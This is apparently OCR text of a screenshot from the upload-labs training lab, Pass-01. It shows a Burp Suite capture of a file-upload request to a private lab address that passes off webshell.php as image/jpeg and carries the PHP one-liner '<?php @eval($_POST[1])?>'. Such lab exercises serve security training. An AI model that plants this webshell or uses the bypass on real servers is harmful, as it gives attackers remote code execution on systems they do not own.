 Releases · c0ny1/upload-lab
upload-labs
192.168.74.143/Pass-01/index.php
Bur
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务
上传区
请选择要上传的图片：
Browse... webshell.jpg
Waiting for 192.168.74.143...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 328
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_POST[1])?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------191691572411478--